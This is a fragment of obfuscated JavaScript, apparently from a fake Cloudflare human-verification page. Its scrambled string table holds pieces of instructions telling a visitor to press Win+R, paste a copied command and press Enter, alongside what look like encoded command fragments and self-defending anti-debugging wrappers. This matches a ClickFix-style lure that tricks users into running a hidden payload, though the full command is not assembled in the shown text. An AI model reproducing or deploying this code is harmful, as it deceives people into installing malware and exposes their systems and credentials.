x22\x20','b0000','ter;p','+JLyc','I84YQ','e-con','oard','Y21kI','Ea0P8','eed\x20w','nstru','BCHVw','AFUV+','iUWAn','vUsmO','UNiNL','URh/t','lBewb','r\x20con','cJlGU','aAPAE','zjWgI','wmqLC','P47Vc','uto\x201','2pZt2','ifn9i','t-siz','lowin','OK7k5','\x20\x20\x20âš ï¸\x20','goGpr','xxDeK','g\x20com','conte','gnTDZ','Uxp0L','PRJHg','.copy','HEKG1','hbrtD','4KMMr','ot1Co',')}}#b','HHMFQ','il\x20to','k1UbA','KzBqX','order','ersio','VQQGB','tems:','zKw4h','yLyu0','b0fgJ','.<br>','egpeY','e;\x22><','re\x20cl','ance\x20','gOjbM','PcLsS','ntent','Y3uZ3','onal-','z-ind','apply','hF610','esKrp','WquFw','de\x20id','on:co','BQdYh','rflow','opy</','GtMwy','fAfTh','0JXmo','YafxX','VDapP','oCqiI','KgqiC','4BMuA','\x20has\x20','1rgHB','ructo','fQn4r','FinGZ','2.2re','\x20inpu','ystem',':2rem','\x20step','WGEu6','p;bas','n:0;p','pB2cT','eVHLK',':#313','ng:0}','\x20.493','\x22box\x22','on:re','IsyPS','em;fo','ght:1','KjaFk','WpngA','#fff0',';text','P6Lbs','Y9u2b','XAoEU','QEcM8','pbZRP','BiNFU','01234','IdNiI','0927b','JT73a','GYXhu','jGOtP','m;ove','wQCAd','mReCQ','22az7','rgin-','curso','sThYr','oud\x20.','6qb2m','iURSd','u0XoP','rNrah','ZYgG/','go{wi','s\x20to\x20','A+oJU','Dn8Ye','YHDHM','\x20Veri','x:1;t','rD0Sy','ttps:','aOmiv','aKrRR','gBhcB','bpp19','gPkz1','-head','QWV+7','mV5Z9','hkrQ5','0;lef','div>R','\x20512\x20','/xPaq','und-c','zmLwk','secur','p:4px','ICQUq','SZQ3F','d;dis','a-zA-','zQZxN','pwIYv','size:','br><b','0IC9t','k2bEN','ackgr','JifIb','edA2Q','Copie','5uGuz','utton','rjI6q','follo','h224V','MExoC','Fsam9','ygrT1','-alig','\x20<br>','\x5c+\x5c+\x20','VeMSd','init','nter;','ESGGH','ize:.','UH1YW','body\x20','2yRHJ','hePtN','vIwEt','LkJOD','licy/','83nZz','sAAjU','BcZS6','er{bo','#clou','em;wi','kqNsp','yy0EH','xt\x22>V','loud\x20','DlbiH','O/GgV','ryHkS','yytRn','2wjA9','I7aVq','iluYt','P5s8W','dth:1','n\x20cla','activ','(((.+','and\x20w','Vfsjr','\x20<a\x20h','\x20comp','u\x20are','while','d\x20req','QJhVm','dding','step,','type=',':3.5p','168c','mYJEB','vg\x22\x20v','ZF9vv','eWNlA','a\x20mom','jBBZg','or:po','svg>\x20','m8CYQ','rder:','ion\x20b','SThtj','\x20past','a\x20(ma','jKsvK','n.<br','qgYbH','Ra3Ui','v9agB','tJEVA','sMbCW','eii0F','de-co','tyle=','IeLi4','snXUX','bJVuM','e-hei','OgQZx','t:\x20fi','v\x20id=','52zM2','/+fWr','dflar',';font',';heig','ate(3','lign-','abcde','S2nZy','s\x20us\x20','-fami','g:0;h','CXJPX','\x22http','-butt','mb1mw','TuqTw','/kxdP','jB/Ai','vDzfw','HlPXy','\x22copy','d672S','ont-s','6wc4R','funct','terms','SJaBR','HLBYv','ity\x20o','\x20you\x20','WyzuA','kgrou','GowIE',':mono',';curs','2rem;','nhqPJ','to__','WvfoO','e\x20fol','X1yF1','ms-us','=\x22ray','WIQCy','OohSk','ddres','WGiTB','ent..','\x22spin','b3dTd','mpts\x20','eckbo','pbEtt','Efpvh','1rem;','\x22>Pri','oOVRZ','Enter','t[typ','table','QWDGt','+Z9s0','ing','BQJud','vgt4S','\x20\x20\x20','zKFBc','qtAyv','YIDDK','one;a','GCO+9','n>\x0a\x20\x20','lEWLC','s:50%','uest.','Foote','xJhPd','d=\x22co','LYUVd','</div','nQUzo','ed.</','J+fFO','LGbYv','write','rames','y\x20be\x20','ity\x20s','el{fo','Akdfw','LTlIi','Iml3c','CNNP5','AABVr','\x20soli','mreLT','n0pTD','\x200\x200\x20','XcJAl','tiPy7','ckgro','OQZyq','strin','yNzM/','fqion','ck{fl','8KzE6','\x20(tru','oKzJw','oQQhT','KsKMg','$]*)','n:0;o','E4ojb','kUuck','mugLh','ficat','Fno6U','\x20src=','floor','dvZ68','GabJP','nput\x20','this\x20','/EmPG','1jPTr','nfSQp','de-bl','r{max','jpmNZ','OiA1R','#load','6R2Sy','MJmNB','BqkOG','hcmUg','e\x20<b>','in-bo','fDPPU','IsdcI','t27bt','Eeqhw','IyAc7','kEOr7','CMEzf','FALDg','e=\x22di','XhmMG','AEgXh','K0bof','h9tsj','thaim','PsYEt','K+9a7','600/2','ynYor','4DMI5','ss\x20to','SaHyZ','854GB','eader','\x20part','BiOZY','2FuDD','KhOrn','iv\x20cl','G4C8J','MsDas','DOMCo','AFWXR','oJE4X','qTMGo','YOPlQ','GpiJ+','fkUbX','yhfDr','\x20of\x20a','FKO15','UfWdY','ong\x20s','Z4B3A','UcJSn','jEDqq','+cho+','HBIPB','kafkx','AEN0B','UptXC','warn','<b>Wi','loade','b3W+V','TTPcS','myU8k','SDxXC','9+EJi','abel\x20','(18\x201','r{bor','xBxJb','ZeI6c','xlIC1','TW2Iv','vBIWh','3MnIH','QGTYZ','hbk3X','\x20heig','R25nX','r-rin','FFOpL','n:0\x20a','2t2Yl','9JEPo','wIfvd','omate','0-9a-','Sdauy','ocyPK','n-ite','IEkgY','uFQuy','cKpop','cnO+2','\x20flex','/labe','Ecky/',';bord','teQtf','1.5re','RRpQi','VVmxv','OmCNi','left;','pVTAF','backg','unabl','pljPU','zHEAS','olor:','JHGPQ','MuZ9T','PzPym','{over','rem;m','on\x22>C','e:non','iyRCN','FjDMV','ith\x20v','EBk20','qYpjy','8VyE8','font-','OJ9he','LZnvB','Ek1N0','284194rdMjPp','sCMWt','DszLS','ating','FGAFg','IogD5','60deg','RWtjc','vo1Am','Ucads','alFoo','8f8f8','iv></','em;ba','lativ','VkZmx','DjOGo','dR6Zx','type','THAUN','ected','by\x20Cl',':imag','Wqomd','oD8Qg','Jx9MC','haIqE','McpEE','r:1px','vpZZe',':cent','kQJJk','v2jxZ','+\x20V</','e:1.5','cmlwY','vacy<','t:700','RlZSj','806Ao','sbCAt','/a>\x20â€¢','lFoot','juneR','opaci','\x20Pres','\x20irre','WxsbW','v192l','yOmpJ','aCop/','100%;','VNwjY','tom:0','oLGkj','1);bo','zdfLp','id=\x22r','DyIbz','copy-','Wzigk','align','ing{m','iAnaH','aeb\x22\x20','g><pa','\x22data','QpCtV','UQqQf','t}}','WjgBv','yzOJG','b3Q6I','BxImE',':.9re','nctio','\x22M0\x208','oeUbH','aRXUg','whHcy','UDjsd','zBFCU','hybPv','EuahI','etkuo','box\x22\x20','1411923aiwDHb','iv><l','j+fXY','vP32Q','n:cen','539cFuaBk','fz7Zt','SUMqA','\x20\x20\x20<d','eatur','Sdc2r','<br>\x0a','0mtBd','m;lin','aerTM','s:cen','lect:','on\x20is','ing:8','catio','aHUnc','or:in','tUXAF','LZFXT','//www','kfLNl','bIs50','QmAgg','f;hei','TIjf9','1.\x20Pr','0NCz6','Z7WYI','ispla','qGuAM','kujCc','NHtsF','n\x20+\x20R','ex-di','ndIWl','tion','a{col','9T4mS','e\x20to\x20','T7Zvd','4V1ef','IFrYT','is\x22)(','ECYqO','://ww','SYQqy','olid\x20','Y6naM','d=\x22ch','ow-x:','dkxKK','=\x220\x22\x20','kbox\x22','inner','cxQqk','ease\x20','zA-Z_','mkAar','cxF/k','6K/Dx','finit','box:f','rem}#','rafYl','JO1G1','PbJly','gger','state','APHV8','WKnqi','FpjcM','stene','fwjD1','YyCtd','+rDoP','nt-si','3IhPG','getEl','argin','nioIr','rQYcQ','revie','JYGcj','sOSD0','FQaKt','on:fo','mZcce','-top:','ition','DoFfE','d3d3d','MYNuu','9cyT4','TyPZH','L34CV','ain\x20f','h;dis','WHeiq','4IiAj','qiaNM','yAJqF','Just\x20','9sw2B','F0aW9','HlsZS','aBGYL','code-','recti','b>\x20th','Ayy/g','jCPAG','Omou5','mg{wi','one}#','AFcTm',':8rem','xpaUf','acypo','nKwTf','NLBHr','iv>\x0a\x20','g{wid','fuRVI','oud{w','POUia','Qbhf/','k42BP','-widt','umdkc','WXwyg','gFhGz','ARxZd','appen','zkkLA','+yG/g','RlefS','tWgQd','OQV/+','th:1.','kmRYn','{0%{t','TI0AW','4e016','oudfl','d\x20#5e','\x20styl','AZQzP',',.cod','rmEXL','2N95P',':spin','RiqpD','v\x20cla','r-rad','nter{','ble-b','mNXAs','conso','ss=\x22c','\x20your','JHaIA','\x2028V2','D2x/M','iv>Pe','zXavR','\x20atte','JbMr4','uxPRD','faile','sCC90','TfYAD','TxpdG',')}#tx','br7VL','rem;h','led','yeA4k','5Dtj0','ec0ZD','hsxC5','space','ul+DN','UB+ac','query','cABYy','0v160','-labe','ortan','quiCp',';alig','ZC66g','BFXRR','Kcmfi','w.clo','ffUcP','DXd3d','eGYGQ','jgDbF','KG1/i','alt=\x22','@medi','GYFXR','euvvr','ldQPh','UospK','ode-b','PzmWU','CKeqV','/SeS+','rem;o','1DpcKZW','LBsra','qmBoO','NvXGZ','div><','<br><','6zM25','r>\x0a\x20\x20','pcZ1k','xt-al','WhNLg','dChil','m;dis','utlin','YZTig','eGCr4','IMij3','ound:','YsnAL','toStr','rCAdD','i8KRO','host','\x20secu','xoXdC','raffi','7B3d3','eview','uman\x20','uWtJn','dow:n','jyRBp',':\x20#9b','ransf','UBQto','mZ25E','3S/uu','ptQVR','oq8W/','ewBox','2yUUl','PuVXS','Llvid','mDfSG','\x20infi','gH9sH','ant;}','\x20If\x20y','uW8hp','g7aNJ','fTft+','BdxKd','StKqO','Ywqej','/Wfgh','lotND','r:poi','=\x220\x200','6602008KMkSxr','HiSkg','6D8Fv','g0Wst','f3qr6','512\x22\x20','en\x20Ru','><div','WJNib','sCd7z','ck\x20{d','7bff;','ext-a','herit','UFpyv','d:#ff','utf-8','cpAOg','mand:','SsOyA','{}.co','loadi','\x22clou','EjDGD','8.65r','5zdxD','nt\x22\x20i','1W7zt','M+lEy','><p>V',';\x22\x20xm','XRWyg','8/8Er','CCdNa','{marg','rJ2Xf','L6Ce1','0qXa8','mL0A9','00oaN','KjkiG','/rhLS','/dMvY','AKqZI','NkutB','re\x20an','lign:','ed\x20ve','=\x2216\x22','VlA4T','4px\x20s','8A1r9','flow:','verfl','botto','SuLHK','UCyK8','IVtvj','6ZnLD','\x20Code','\x20proc','n\x20(fu','65rem','9AkfA','x\x22]{w','ex;fl','reser','mport','fy-co','vnDOa','OqYHz',':\x20non','x0xbG','\x0a\x20\x20\x20\x20','ENKSL','PXElt',':\x203px','ine-h','ZtWGK','VqXJU','eGRAM','S4tW3','x\x20sol','IUzYD','RLqGh','EeKsn','ixed;','id=\x22h','pBi7s','QtD9Q','rOAXp','by\x20co','rigin','ee9xe','rWiRb','dhNyK','VHxiq','jnrgJ','CQS1T','Wp3Xg','em;pa','fnCgA','<span','style','Tm9Qc','box','vleFs','CA+At','pace:','NsRqI','\x20from','rific','Z3Rdm','</spa','(173\x20','KqvXm','butto','\x22#34b','ZkMtX','/div>','0jueY','Av+YA','jntII','#fafa','e-bet','test','rando','=\x22err','or\x20co','lSTzR','J2iAu','\x201.5s','t\x20you','hxKfE','OWevs','mxRID','zyJ+v','KP0jG','1r0At','7Jk/S','SNxTz','r1YKF','ng><b','NmbWY','XjloF','r\x22>\x0a\x20','JQOIw','8wMz9','re.co','40JYh','lete\x20','idth:','amnP+','\x20\x20<di','AKLIX','100sv','BRVPd','px;bo','ahUtV','+h5vU','uhDy7','mFhQO','7j3zA','paddi','items','h1IpA','oyM1d','GkSOP','cVDHL','QB0MB','udfla','bS9wb','AMBrd','fBVKv','-ring','Qy/E+','e></d','addEv','terva','AxPST',':spac','site-','/LIp6','YScnd','tomat','P1les',':100%','const','HLlxw','on:\x20c','span\x20','TFD3q','ById','bNaZc','6ze++','Qn6RY','KAdSJ','RKFXZ','sSfpo','yLuCC','ect:n','1bh+w','QZ8U+','otate','Vbhh8','YQKgN','ar\x20in','UnznM','HcSAJ','/tktz','in:0;','#ray-','b0H2R','odeAt','IhdGp','to\x20op','fS9Bq','#chec','h8IjJ','EGkGp','count','gitim','2CWgi','ent','prepe','YClAL','SaPpl','LCL1u','EUyAy',';disp'];_0x298f=function(){return _0x2971ce;};return _0x298f();}const _0x9ea451=(function(){function _0x3d43a1(_0x30c60e,_0x205e8c,_0x15a874,_0x2ffc97,_0x2999c7){return _0x10cd(_0x15a874-0x14b,_0x2999c7);}function _0x33d270(_0x2da581,_0x3268bb,_0x31ccd4,_0x535eeb,_0x535922){return _0x10cd(_0x31ccd4- -0xa5,_0x535eeb);}const _0x343dc7={'NkutB':function(_0x477065,_0x164f3e){return _0x477065(_0x164f3e);},'ptQVR':function(_0x3ca3be,_0x487507){return _0x3ca3be+_0x487507;},'SDxXC':_0x587bb2(0x8dd,0x618,0x49e,0x256,0x388)+_0x587bb2(0xb95,0xa9e,0x6a7,0x8ea,0x92f)+_0x587bb2(0x75f,0x945,0x85b,0x8e5,0xa4c)+_0x33d270(0x631,0xb2b,0x980,0xae5,0x988),'WIQCy':_0x33d270(0x922,0x392,0x72b,0x940,0x95a)+_0x2370ca(0x2c1,0x83a,0x14f,0x83e,0x3c2)+_0x3d43a1(0xe8,0x56f,0x4a0,0x6dd,0x4d9)+_0x33d270(0x998,0xd3d,0x949,0x6dd,0x788)+_0x3d43a1(0x7b7,0x3db,0x43d,0x83a,0x4b3)+_0x33d270(0x30f,0x283,0x635,0x207,0x9e4)+'\x20)','HiSkg':function(_0x19c688){return _0x19c688();},'cagED':function(_0x5bb596,_0x3b02ff){return _0x5bb596===_0x3b02ff;},'TjagD':_0x587bb2(0x615,0x773,0x81f,0x5bc,0x95b),'ajntM':function(_0x359576,_0x45ab1b){return _0x359576!==_0x45ab1b;},'OmCNi':_0x746556(0x81f,0xb82,0xaef,0x41d,0x7ef),'FRZzf':_0x746556(0x829,0x8d9,0x755,0x9f4,0x8f9),'NKpNU':_0x2370ca(0x1e9,0x9f6,0x57d,0x14a,0x57f)+_0x33d270(0x5fb,0x2cc,0x580,0x8be,0x246)+'g','uWtJn':_0x33d270(0x9f8,0x60d,0x889,0x701,0xb13),'UGZdy':_0x587bb2(0x1db,0x502,0x3a3,0x488,0x3a0),'VSxYX':_0x746556(0x42a,0x7bb,0x18b,0x352,0x58f),'ENKSL':function(_0x240f82,_0x30aab2){return _0x240f82===_0x30aab2;},'ohKWc':_0x2370ca(0x902,0x7a9,0xae7,0x3de,0x834),'iluYt':_0x746556(0xbcc,0x960,0x89a,0xcd7,0xa5c)};function _0x2370ca(_0x155552,_0x409b8d,_0x113db4,_0x3621a3,_0x18a8cf){return _0x10cd(_0x18a8cf- -0x93,_0x155552);}function _0x746556(_0x1b7928,_0x145c1c,_0x5b9064,_0x4e8f5a,_0x4ea4b4){return _0x10cd(_0x4ea4b4-0x381,_0x5b9064);}function _0x587bb2(_0x47ef8b,_0x47ad2c,_0x383883,_0x514518,_0x39a3af){return _0x10cd(_0x47ad2c-0x2a5,_0x383883);}let _0x209e94=!![];return function(_0x1cd6e4,_0x3b2f5c){function _0x12d709(_0x505e85,_0x3928d2,_0x54dc00,_0x58807a,_0x1ef392){return _0x2370ca(_0x3928d2,_0x3928d2-0xae,_0x54dc00-0x1e8,_0x58807a-0x5d,_0x505e85- -0x114);}const _0xe6e9eb={'sYXXs':function(_0x3957bd){function _0x2acf30(_0x33df35,_0xcb453e,_0xaae885,_0x1f828f,_0x5247ff){return _0x10cd(_0xcb453e- -0x1e2,_0xaae885);}return _0x343dc7[_0x2acf30(0x977,0x5db,0xa48,0x684,0x357)](_0x3957bd);},'YQkVN':_0x343dc7[_0x39a59a(0x71b,0xb8f,0xa0f,0xb74,0xb3b)],'dkKfd':_0x343dc7[_0x12d709(0x5f8,0x4b8,0x85b,0x942,0x17c)],'gBhcB':_0x343dc7[_0x12d709(0x794,0x9f2,0x960,0x779,0x4a9)],'NsRqI':_0x343dc7[_0x88bcd2(0x96d,0xa50,0x89c,0xa85,0x8c5)]};function _0x39a59a(_0x38d616,_0x48d108,_0x5ca6a1,_0x321a65,_0x318672){return _0x2370ca(_0x321a65,_0x48d108-0xb,_0x5ca6a1-0x1f,_0x321a65-0x1db,_0x38d616-0x434);}function _0x25d641(_0x4fcfd3,_0x2a1bbe,_0x4a14aa,_0x10fd45,_0x647609){return _0x2370ca(_0x4fcfd3,_0x2a1bbe-0xc4,_0x4a14aa-0xd6,_0x10fd45-0xcc,_0x2a1bbe-0x98);}function _0x515665(_0x233339,_0x2ed799,_0x317a61,_0x1eb40b,_0x79c488){return _0x2370ca(_0x317a61,_0x2ed799-0x188,_0x317a61-0x163,_0x1eb40b-0x133,_0x1eb40b-0x106);}function _0x88bcd2(_0x5d977e,_0x37a52f,_0x2f9509,_0x2693a3,_0x203389){return _0x746556(_0x5d977e-0x127,_0x37a52f-0x146,_0x37a52f,_0x2693a3-0x1a9,_0x5d977e- -0x3ba);}if(_0x343dc7[_0x39a59a(0xba7,0xd14,0x7df,0x92a,0x7be)](_0x343dc7[_0x25d641(0x37a,0x3f7,-0x82,0x799,0x42f)],_0x343dc7[_0x12d709(0x37a,0x500,0x75d,-0xbf,0x46e)])){const _0x52e7d9=_0x343dc7[_0x515665(0x920,0xbd8,0x444,0x85b,0x529)](_0x4406e4,_0x343dc7[_0x515665(0x5ac,0x652,0x808,0x81a,0x40f)](_0x343dc7[_0x88bcd2(0x76e,0x622,0x9cd,0x84a,0x5c3)](_0x343dc7[_0x25d641(0x57b,0x61b,0x4b4,0x9fc,0x74c)],_0x343dc7[_0x25d641(0x11c,0x584,0x9d8,0x214,0x51d)]),');'));_0xedf073=_0x343dc7[_0x88bcd2(0x784,0x4c7,0x714,0xbdb,0x782)](_0x52e7d9);}else{const _0x117f82=_0x209e94?function(){function _0x5e1fcd(_0x380cd6,_0x22f069,_0x4c0413,_0x42efed,_0x4871ac){return _0x12d709(_0x380cd6-0x12b,_0x4871ac,_0x4c0413-0x193,_0x42efed-0x41,_0x4871ac-0x3c);}function _0xfe3f03(_0x404594,_0x32a26e,_0x4f01ca,_0x15e1d2,_0x15874e){return _0x39a59a(_0x15874e- -0x715,_0x32a26e-0x13f,_0x4f01ca-0x65,_0x404594,_0x15874e-0x82);}function _0x2accf7(_0x35396e,_0x10c975,_0x4dccc7,_0x16d8b7,_0x5ad417){return _0x12d709(_0x16d8b7-0x395,_0x5ad417,_0x4dccc7-0xb6,_0x16d8b7-0xe5,_0x5ad417-0xaa);}function _0x4f055f(_0x32818d,_0x1b93ae,_0x17c6d2,_0x441bd2,_0x2f5c96){return _0x25d641(_0x2f5c96,_0x17c6d2-0x2f3,_0x17c6d2-0xb,_0x441bd2-0x93,_0x2f5c96-0x10f);}function _0x474708(_0x5a48bc,_0x2373d7,_0x44a709,_0x375bc4,_0x524e0e){return _0x88bcd2(_0x524e0e-0x3e0,_0x2373d7,_0x44a709-0x1d9,_0x375bc4-0xd8,_0x524e0e-0x6f);}if(_0x343dc7[_0x5e1fcd(0x23d,0xd7,-0x218,0x5a8,0x22d)](_0x343dc7[_0x5e1fcd(0x373,0x1ba,0x4a,0x422,0x508)],_0x343dc7[_0x2accf7(0x867,0x752,0x16a,0x5dd,0x813)])){if(_0x3b2f5c){if(_0x343dc7[_0x5e1fcd(0x232,0x3e,0x4e9,-0x15b,-0x1ce)](_0x343dc7[_0x5e1fcd(0x5c0,0x8b4,0x4b1,0x551,0x691)],_0x343dc7[_0x2accf7(0x97f,0x5f2,0x363,0x5b3,0x6bc)])){const _0xcd188=_0x3b2f5c[_0xfe3f03(-0x331,0x141,0x2ba,-0x2c,0x119)](_0x1cd6e4,arguments);return _0x3b2f5c=null,_0xcd188;}else _0xe6e9eb[_0x4f055f(0xb6c,0x5a1,0x6e6,0x953,0x46d)](_0x10bb4d);}}else _0x41df47[_0xfe3f03(0x70,0x2d5,0x30b,-0x4d,0x389)+_0x5e1fcd(0x302,-0x17a,0x3b0,0x2ca,0x84)+_0x5e1fcd(0x800,0x9cf,0x7f6,0x855,0xb38)](_0xe6e9eb[_0x474708(0x114e,0x11b2,0xcd0,0xa71,0xe11)])[_0x5e1fcd(0x7a7,0x841,0x8d1,0x7ed,0x4f7)][_0x5e1fcd(0x92b,0xb7f,0xb8d,0x975,0x5c6)+'ay']=_0xe6e9eb[_0x2accf7(0xf91,0x8ef,0x886,0xbb5,0x782)],_0x3f0af0[_0x2accf7(0x76d,0x794,0x98e,0xa11,0x670)][_0x5e1fcd(0x92b,0x5f8,0x7d0,0x4dd,0x680)+'ay']=_0xe6e9eb[_0xfe3f03(0x4f9,0x587,0x1e4,-0x285,0x169)],_0xf7e812[_0x2accf7(0xa30,0x610,0x19b,0x5fb,0x818)+'ed']=!(-0x3bd+0x3*-0xacf+0x2f*0xc5),_0x57eefe[_0x5e1fcd(0x903,0xa10,0x7e4,0xaff,0xa6f)+_0x4f055f(0xa94,0x10ea,0xd39,0xa2e,0xba9)][_0x4f055f(0x65c,0x345,0x6a9,0x5d6,0x806)](_0xe6e9eb[_0x474708(0x842,0xc9b,0xc8e,0xe1c,0xbd0)]);}:function(){};return _0x209e94=![],_0x117f82;}};}());(function(){function _0xd47c5b(_0x308081,_0x45847c,_0x3af042,_0xa3f05e,_0x129504){return _0x10cd(_0x45847c-0xa0,_0x308081);}function _0x5d824a(_0x127206,_0x24cb57,_0x1c6f1d,_0x14f166,_0x260aa6){return _0x10cd(_0x127206- -0x1e3,_0x24cb57);}function _0x328be4(_0x47cbcc,_0x2d0d4b,_0xaaa0bc,_0x2545c0,_0x3a8c28){return _0x10cd(_0x2545c0-0x269,_0x2d0d4b);}const _0x58a681={'TxpdG':function(_0x1d1830,_0x372568){return _0x1d1830(_0x372568);},'jntII':function(_0x5c3242,_0xebd171){return _0x5c3242+_0xebd171;},'dPmxW':function(_0x50c530,_0x531612){return _0x50c530+_0x531612;},'xhHRg':_0x5d824a(0x190,0x3c9,-0x84,-0x17b,0x1c4)+_0xd47c5b(0x437,0x899,0x910,0x6cb,0xce8)+_0xd47c5b(0xace,0x740,0x668,0x63c,0x43f)+_0x328be4(0xb00,0x109d,0xf18,0xc8e,0xef7),'XMvTY':_0x3ffd95(0x4d6,0x986,0xa50,0x6fd,0xa59)+_0x5d824a(0x272,-0x1e2,0x69c,0x454,0x597)+_0x3ffd95(0x3a0,0x29e,0x690,0x282,0x93)+_0x5d824a(0x80b,0x726,0x68d,0xa8c,0xa97)+_0x328be4(0x9b0,0x29c,0x7fa,0x55b,0x52a)+_0x37e8f5(0x733,0xc2e,0x993,0x63d,0xa42)+'\x20)','jKsvK':function(_0x36fe0f){return _0x36fe0f();},'XRWyg':function(_0x1af392,_0x1f3205){return _0x1af392(_0x1f3205);},'FQaKt':function(_0x12e261,_0x3861ab){return _0x12e261!==_0x3861ab;},'umdkc':_0x328be4(0x978,0xca2,0x1065,0xca7,0xa1d),'DjOGo':_0x328be4(0x259,0x15f,0x1b0,0x5a8,0x32e),'qXSHV':_0x328be4(0x648,0x666,0x9d4,0x7d5,0x90f)+_0x3ffd95(0x1ca,-0x13f,0x4c8,0xa2,0x1aa)+_0x5d824a(0x246,-0x232,0x167,-0x101,0x5ba)+')','oAEcT':_0x3ffd95(0xab,0x4b3,0x222,0x431,0x507)+_0x328be4(0x8d5,0xfa2,0xba3,0xbae,0x9d3)+_0x37e8f5(0x6cd,0x583,0x541,0x8e9,0x857)+_0x5d824a(0x829,0x6e2,0xbb0,0x465,0x53d)+_0xd47c5b(0x3f1,0x6cc,0x688,0x7f7,0x95e)+_0x328be4(0x872,0x97b,0x7aa,0x951,0x980)+_0xd47c5b(0x274,0x663,0x264,0x936,0x8d7),'LBsra':function(_0x42c235,_0x34cfca){return _0x42c235(_0x34cfca);},'aerTM':_0xd47c5b(0x28b,0x5a6,0x185,0x265,0x2b5),'gFhGz':_0x3ffd95(0x126,-0xee,0x5e,0x151,-0x3b),'vCofg':_0x37e8f5(0xcc9,0xb96,0xfb0,0xbed,0xda7),'gJiDM':_0xd47c5b(-0xf8,0x30b,0x1c5,0x14a,-0x17),'YafxX':_0x328be4(0xc8c,0x78f,0x783,0xb06,0xa89),'CCdNa':function(_0x1d5d0d,_0x4c3ac0){return _0x1d5d0d(_0x4c3ac0);},'ytPLR':_0x3ffd95(0x6e4,0x430,0x5aa,0x519,0x874),'WWVLL':function(_0x2c3a82){return _0x2c3a82();},'qRnRi':function(_0x25a17e,_0x2521ef,_0x538591){return _0x25a17e(_0x2521ef,_0x538591);}};function _0x37e8f5(_0x213c42,_0x24c54b,_0x33d733,_0x2a1f8f,_0xff6604){return _0x10cd(_0xff6604-0x368,_0x33d733);}function _0x3ffd95(_0x975265,_0x3d1506,_0x348053,_0x229575,_0x1e9022){return _0x10cd(_0x229575- -0xd3,_0x3d1506);}_0x58a681[_0x37e8f5(0x9a3,0x9cb,0xaeb,0x9e2,0xc8c)](_0x9ea451,this,function(){function _0x5e0648(_0x271ddf,_0x5ef8b9,_0x41f7ca,_0x40f9f8,_0x5dd4ad){return _0xd47c5b(_0x271ddf,_0x40f9f8-0x11f,_0x41f7ca-0x1a6,_0x40f9f8-0x1ea,_0x5dd4ad-0xfe);}function _0x426723(_0x25cd46,_0x2f0544,_0x3510b5,_0x2a8d27,_0x482343){return _0x328be4(_0x25cd46-0x95,_0x3510b5,_0x3510b5-0xc2,_0x482343-0xd1,_0x482343-0x42);}function _0x1d1118(_0xb5cd5c,_0x40d41c,_0x176f3e,_0x4481f5,_0x2092f0){return _0x5d824a(_0x40d41c- -0x157,_0x2092f0,_0x176f3e-0x1d1,_0x4481f5-0x1d3,_0x2092f0-0x116);}function _0x281f84(_0x1f3440,_0x42d104,_0x13e16b,_0x137840,_0x4418a4){return _0x328be4(_0x1f3440-0x2e,_0x1f3440,_0x13e16b-0x1b0,_0x4418a4- -0x581,_0x4418a4-0xec);}const _0x43e676={'DcsGz':function(_0x1280dc,_0x3e629b){function _0x3fd58b(_0x2665e7,_0x32a3b4,_0x18d0b4,_0x5a068c,_0xcc5b8f){return _0x10cd(_0x5a068c- -0x282,_0x18d0b4);}return _0x58a681[_0x3fd58b(0x9b4,0x7a1,0x87f,0x559,0x508)](_0x1280dc,_0x3e629b);}};function _0x920b70(_0x43b07f,_0x43071e,_0x2d2d6e,_0x5a579a,_0x54c572){return _0xd47c5b(_0x43b07f,_0x54c572- -0x243,_0x2d2d6e-0x159,_0x5a579a-0xd2,_0x54c572-0x17a);}if(_0x58a681[_0x1d1118(0x2a5,0x3ca,-0x51,-0x3f,0x64a)](_0x58a681[_0x1d1118(0x29c,0x3f6,0x4c5,0x761,0x1b1)],_0x58a681[_0x281f84(-0x20,0x4fe,0x478,0x7a,0x34d)])){const _0x3b573c=new RegExp(_0x58a681[_0x281f84(-0x2aa,-0x290,0x26d,-0x57f,-0x17f)]),_0x2099de=new RegExp(_0x58a681[_0x5e0648(0x260,0x83b,0x737,0x5f9,0x7a9)],'i'),_0x3f5517=_0x58a681[_0x1d1118(0x1f8,0x449,0x8af,0x593,0x411)](_0x52cb5c,_0x58a681[_0x281f84(0x57f,0x7f3,0x408,0x7f3,0x3a1)]);if(!_0x3b573c[_0x1d1118(0x8cd,0x4ff,0x66c,0x23d,0x627)](_0x58a681[_0x1d1118(-0x439,-0xc8,-0x4b0,0x30b,-0x46)](_0x3f5517,_0x58a681[_0x281f84(0x50c,0x834,0x717,0x4d6,0x41a)]))||!_0x2099de[_0x281f84(0x6ab,0x6cb,0x1f6,0x915,0x521)](_0x58a681[_0x1d1118(0x2d4,-0xc8,-0x54c,-0x332,0x38f)](_0x3f5517,_0x58a681[_0x920b70(0x867,0x34e,0x742,0x407,0x7c0)]))){if(_0x58a681[_0x1d1118(0x56e,0x3ca,0xdb,0x7a6,0x419)](_0x58a681[_0x426723(0x59a,0x1ee,0x227,0x59a,0x4e4)],_0x58a681[_0x281f84(-0x23f,-0x1c6,-0xb7,-0xbc,0x181)]))_0x58a681[_0x920b70(0x475,0xaaa,0x8d7,0x3f7,0x63a)](_0x3f5517,'0');else{const _0x5818c2=_0x2f0a5f[_0x920b70(0x803,0x55e,0x49f,0x31c,0x6d4)+_0x1d1118(0x2d3,0x166,0x1d5,0x530,0x2d)+'r'][_0x426723(0x998,0x7d0,0x7ba,0x5b0,0x632)+_0x1d1118(-0x145,0x32d,0x622,0x79,0x423)][_0x920b70(0x5a7,0x861,0x44a,0x57a,0x769)](_0x9508a5),_0x50451b=_0x51ef95[_0x12e0c7],_0x3d870a=_0x761698[_0x50451b]||_0x5818c2;_0x5818c2[_0x1d1118(-0x12a,0xb2,-0x39,0x52e,0x3b1)+_0x426723(0xd1d,0x774,0x780,0x8d8,0x8b3)]=_0x22538b[_0x281f84(0x9c4,0x2c4,0x530,0x321,0x5f4)](_0x2b62c0),_0x5818c2[_0x281f84(0x89d,0x408,0x47e,0x406,0x47d)+_0x5e0648(0x5a9,0xa89,0x7c0,0x751,0x996)]=_0x3d870a[_0x920b70(0x191,0x564,0x740,0x46c,0x5f2)+_0x5e0648(0x7ca,0x9ab,0x338,0x751,0x630)][_0x5e0648(0x6fb,0x6c4,0xb06,0xacb,0xdb0)](_0x3d870a),_0x1306b8[_0x50451b]=_0x5818c2;}}else 